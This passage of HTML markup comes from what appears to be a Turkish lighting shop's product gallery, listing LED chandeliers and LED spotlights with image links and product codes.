                   <a href="/urunresim/mu014.jpg" id="ContentPlaceHolder1_dl_detay_A1_53" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu014.jpg" title="LED Avize 14">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_53" src="/urunresim/mu014.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_53">LED Avize 14</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_53">MU014</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu15.jpg" id="ContentPlaceHolder1_dl_detay_A1_54" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu15.jpg" title="LED Avize 15">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_54" src="/urunresim/mu15.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_54">LED Avize 15</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_54">MU015</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu16.jpg" id="ContentPlaceHolder1_dl_detay_A1_55" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu16.jpg" title="LED Avize 16">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_55" src="/urunresim/mu16.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_55">LED Avize 16</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_55">MU016</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu17.jpg" id="ContentPlaceHolder1_dl_detay_A1_56" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu17.jpg" title="LED Avize 17">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_56" src="/urunresim/mu17.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_56">LED Avize 17</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_56">MU017</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu18.jpg" id="ContentPlaceHolder1_dl_detay_A1_57" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu18.jpg" title="LED Avize 18">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_57" src="/urunresim/mu18.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_57">LED Avize 18</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_57">MU018</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu19.jpg" id="ContentPlaceHolder1_dl_detay_A1_58" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu19.jpg" title="LED Avize 19">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_58" src="/urunresim/mu19.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_58">LED Avize 19</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_58">MU019</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu20.jpg" id="ContentPlaceHolder1_dl_detay_A1_59" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu20.jpg" title="LED Avize 20">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_59" src="/urunresim/mu20.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_59">LED Avize 20</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_59">MU020</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu21.jpg" id="ContentPlaceHolder1_dl_detay_A1_60" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu21.jpg" title="LED Avize 21">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_60" src="/urunresim/mu21.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_60">LED Avize 21</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_60">MU021</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu22.jpg" id="ContentPlaceHolder1_dl_detay_A1_61" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu22.jpg" title="LED Avize 22">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_61" src="/urunresim/mu22.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_61">LED Avize 22</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_61">MU022</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu23.jpg" id="ContentPlaceHolder1_dl_detay_A1_62" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu23.jpg" title="LED Avize 23">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_62" src="/urunresim/mu23.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_62">LED Avize 23</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_62">MU023</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu24.jpg" id="ContentPlaceHolder1_dl_detay_A1_63" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu24.jpg" title="LED Avize 24">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_63" src="/urunresim/mu24.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_63">LED Avize 24</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_63">MU024</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu25.jpg" id="ContentPlaceHolder1_dl_detay_A1_64" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu25.jpg" title="LED Avize 25">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_64" src="/urunresim/mu25.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_64">LED Avize 25</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_64">MU025</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu26.jpg" id="ContentPlaceHolder1_dl_detay_A1_65" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu26.jpg" title="LED Avize 26">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_65" src="/urunresim/mu26.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_65">LED Avize 26</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_65">MU026</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu27.jpg" id="ContentPlaceHolder1_dl_detay_A1_66" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu27.jpg" title="LED Avize 27">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_66" src="/urunresim/mu27.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_66">LED Avize 27</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_66">MU027</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu28.jpg" id="ContentPlaceHolder1_dl_detay_A1_67" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu28.jpg" title="LED Avize 28">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_67" src="/urunresim/mu28.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_67">LED Avize 28</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_67">MU028</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu29.jpg" id="ContentPlaceHolder1_dl_detay_A1_68" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu29.jpg" title="LED Avize 29">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_68" src="/urunresim/mu29.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_68">LED Avize 29</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_68">MU029</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/mu30.jpg" id="ContentPlaceHolder1_dl_detay_A1_69" rel="lightbox[Brussels]" data-lightbox="/urunresim/mu30.jpg" title="LED Avize 30">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_69" src="/urunresim/mu30.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_69">LED Avize 30</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_69">MU030</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/lu158.jpg" id="ContentPlaceHolder1_dl_detay_A1_70" rel="lightbox[Brussels]" data-lightbox="/urunresim/lu158.jpg" title="Çocuk Odasi Avize 1">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_70" src="/urunresim/lu158.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_70">Çocuk Odasi Avize 1</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_70">LU158</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/lu54.jpg" id="ContentPlaceHolder1_dl_detay_A1_71" rel="lightbox[Brussels]" data-lightbox="/urunresim/lu54.jpg" title="LED Avize 54">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_71" src="/urunresim/lu54.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_71">LED Avize 54</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_71">LU054</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot1.jpg" id="ContentPlaceHolder1_dl_detay_A1_72" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot1.jpg" title="LED Spot 1">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_72" src="/urunresim/spot1.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_72">LED Spot 1</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_72">WM-8005</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot2.jpg" id="ContentPlaceHolder1_dl_detay_A1_73" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot2.jpg" title="LED Spot 2">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_73" src="/urunresim/spot2.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_73">LED Spot 2</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_73">WM-P5001</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot3.jpg" id="ContentPlaceHolder1_dl_detay_A1_74" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot3.jpg" title="LED Spot 3">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_74" src="/urunresim/spot3.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_74">LED Spot 3</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_74">WM-8005</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot4.jpg" id="ContentPlaceHolder1_dl_detay_A1_75" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot4.jpg" title="LED Spot 4">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_75" src="/urunresim/spot4.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_75">LED Spot 4</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_75">WM-P5001</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot5.jpg" id="ContentPlaceHolder1_dl_detay_A1_76" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot5.jpg" title="LED Spot 5">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_76" src="/urunresim/spot5.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_76">LED Spot 5</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_76">WM-DB6010</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot6.jpg" id="ContentPlaceHolder1_dl_detay_A1_77" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot6.jpg" title="LED Spot 6">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_77" src="/urunresim/spot6.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_77">LED Spot 6</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_77">WM-B7020</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot7.jpg" id="ContentPlaceHolder1_dl_detay_A1_78" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot7.jpg" title="LED Spot 7">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_78" src="/urunresim/spot7.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_78">LED Spot 7</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_78">WM-C9228</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot8.jpg" id="ContentPlaceHolder1_dl_detay_A1_79" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot8.jpg" title="LED Spot 8">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_79" src="/urunresim/spot8.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_79">LED Spot 8</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_79">WM-C9230</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot9.jpg" id="ContentPlaceHolder1_dl_detay_A1_80" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot9.jpg" title="LED Spot 9">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_80" src="/urunresim/spot9.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_80">LED Spot 9</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_80">WM-C9227</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot10.jpg" id="ContentPlaceHolder1_dl_detay_A1_81" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot10.jpg" title="LED Spot 10">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_81" src="/urunresim/spot10.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_81">LED Spot 10</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_81">WM-C9231</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/spot12.jpg" id="ContentPlaceHolder1_dl_detay_A1_82" rel="lightbox[Brussels]" data-lightbox="/urunresim/spot12.jpg" title="LED Spot 11">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_82" src="/urunresim/spot12.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_82">LED Spot 11</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_82">WM-C9229</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/h702.JPG" id="ContentPlaceHolder1_dl_detay_A1_83" rel="lightbox[Brussels]" data-lightbox="/urunresim/h702.JPG" title="LED Spot12">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_83" src="/urunresim/h702.JPG" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_83">LED Spot12</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
